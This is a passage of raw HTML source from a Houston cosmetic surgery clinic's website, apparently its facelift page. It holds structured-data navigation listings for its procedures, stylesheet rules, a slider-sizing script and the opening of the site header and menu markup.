Etching","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/abdominal-etching-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Gynecomastia (Male Breast Reduction)","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/gynecomastia-houston-male-breast-reduction\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Male Liposuction","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/male-liposuction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Male Tummy Tuck","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/male-tummy-tuck-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Non-Surgical","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Injectables","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Dermal Fillers","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/dermal-fillers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"JUVEDERM","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/dermal-fillers\/facial-rejuvenation-with-juvederm-in-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"BOTOX, Dysport, Xeomin","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/botox-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Lip Dissolve","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/lip-dissolve-lip-filler-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Kybella","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/kybella-procedure-double-chin-reduction-treatment\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Makeup","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Microblading","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/microblading\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Eyebrows","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/permanent-eyebrows\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Eyeliner","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/permanent-eyeliner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Lip Blushing","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/lip-blushing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Microneedling","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/microneedling\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Chemical Peels","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/chemical-peels\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"IV Therapy","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/iv-therapy\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"ARTAS iX Robotic Hair Restoration","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/artas-ix-robotic-hair-restoration\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"FUE Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/fue-hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Follicular Unit Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/follicular-unit-hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Eyebrow Restoration","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/eyebrow-restoration\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Transplant Cost","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/hair-transplant-cost\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Why Hair Transplant?","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/why-hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair &#038; Scalp","url":"https:\/\/www.aesthetichouston.com\/non-surgical-hair-restoration\/hair-scalp\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Non-Surgical Hair Restoration","url":"https:\/\/www.aesthetichouston.com\/non-surgical-hair-restoration\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Scalp Micropigmentation","url":"https:\/\/www.aesthetichouston.com\/non-surgical-hair-restoration\/scalp-micropigmentation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Loss","url":"https:\/\/www.aesthetichouston.com\/hair-loss\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Loss in Men","url":"https:\/\/www.aesthetichouston.com\/hair-loss\/hair-loss-in-men\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Loss in Women","url":"https:\/\/www.aesthetichouston.com\/hair-loss\/hair-loss-in-women\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Before &#038; After","url":"https:\/\/www.aesthetichouston.com\/before-after\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Augmentation","url":"https:\/\/www.aesthetichouston.com\/before-after\/breast-augmentation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Tummy Tuck","url":"https:\/\/www.aesthetichouston.com\/before-after\/tummy-tuck\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Liposuction","url":"https:\/\/www.aesthetichouston.com\/before-after\/liposuction\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Mommy Makeover","url":"https:\/\/www.aesthetichouston.com\/before-after\/mommy-makeover-gallery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Brazilian Butt Lift","url":"https:\/\/www.aesthetichouston.com\/before-after\/brazilian-butt-lift-gallery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Lift","url":"https:\/\/www.aesthetichouston.com\/before-after\/breast-lift\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Men","url":"https:\/\/www.aesthetichouston.com\/before-after\/men\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Makeup","url":"https:\/\/www.aesthetichouston.com\/before-after\/permanent-makeup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/before-after\/hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Blog","url":"https:\/\/www.aesthetichouston.com\/blog\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Contact Us","url":"https:\/\/www.aesthetichouston.com\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/www.aesthetichouston.com#Organization","name":"Aesthetic Surgery Institute","url":"https:\/\/www.aesthetichouston.com\/","sameAs":["https:\/\/www.facebook.com\/AestheticSurgeryInstitute\/","https:\/\/twitter.com\/asi_houston","https:\/\/www.instagram.com\/aestheticsurgeryhtx\/","https:\/\/www.youtube.com\/channel\/ucnkrgh49rvug-1nxvnkzrtw"],"logo":{"@type":"ImageObject","url":"https:\/\/dev-aesthetic-surgery-institute-701.pantheonsite.io\/wp-content\/uploads\/2024\/01\/ASI_schema.png","width":"160","height":"50"}},

{"@context":"https:\/\/schema.org\/","@type":"plasticsurgery","@id":"https:\/\/www.aesthetichouston.com\/face\/facelift-houston\/#plasticsurgery","url":"https:\/\/www.aesthetichouston.com\/face\/facelift-houston\/","name":"Aesthetic Surgery Institute"}]
</script>

<meta name="redi-version" content="1.2.6" /><meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap {margin-top:3px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><link rel="icon" href="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Poppins:400,400i,700,700i,600,600i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts/></head>

<body class="page-template page-template-template-blank-4 page-template-template-blank-4-php page page-id-1501 page-child parent-pageid-1497 x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled pro-v5_1_5">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

    

  <header class="x-masthead" role="banner">

    
    <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky e3506-1 m2pe-0 m2pe-1 m2pe-2" data-x-bar="{&quot;id&quot;:&quot;e3506-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;40px&quot;,&quot;zStack&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e3506-1 x-bar-content x-container max width"><div class="x-bar-container e3506-2 m2pe-a m2pe-b m2pe-c m2pe-d"><div class="x-div e3506-3 m2pe-l m2pe-m"><a class="x-anchor x-anchor-button e3506-4 m2pe-o m2pe-p m2pe-q m2pe-r m2pe-s m2pe-t m2pe-u m2pe-v m2pe-w m2pe-x" tabindex="0" href="/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Schedule a Free Consultation</span></div></div></a></div><div class="x-div e3506-5 m2pe-l m2pe-m m2pe-n"><div class="x-text x-text-headline has-graphic e3506-6 m2pe-1e"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf075;"></i></span><div class="x-text-content-text"><span class="x-text-content-text-primary">Se habla español. | Chúng tôi nói tiếng Việt.</span></div></div></div></div></div></div></div><div class="e3506-1 m2pe-0 m2pe-1 m2pe-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative e3506-7 m2pe-1 m2pe-2 m2pe-3 m2pe-4 m2pe-5 m2pe-6  x-hide-md x-hide-sm x-hide-xs" data-x-bar="{&quot;id&quot;:&quot;e3506-7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e3506-7 x-bar-content x-container max width"><div class="x-bar-container e3506-8 m2pe-a m2pe-d m2pe-e m2pe-f m2pe-g"><a class="x-image e3506-9 m2pe-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e3506-10 m2pe-a m2pe-h m2pe-i  x-hide-md x-hide-sm x-hide-xs">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc-primary ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-right " tabindex="0" data-ubermenu-target="ubermenu-main-16-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-16-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-16 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-right ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-16-primary" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-4220" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4220 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-4220 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-215" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/our-doctor/"><span class="ubermenu-target-title ubermenu-target-text">Our Surgeon</span></a></li><li id="menu-item-1830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/financing/"><span class="ubermenu-target-title ubermenu-target-text">Financing</span></a></li><li id="menu-item-4221" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/reviews-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Reviews &#038; Testimonials</span></a></li></ul></li><li id="menu-item-1829" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-1829 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1829 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1842" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-current-page-parent ubermenu-current_page_parent ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-1842 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/"><span class="ubermenu-target-title ubermenu-target-text">Face</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1842 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Rhinoplasty (Nose Job)</span></a></li><li id="menu-item-1848" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-1501 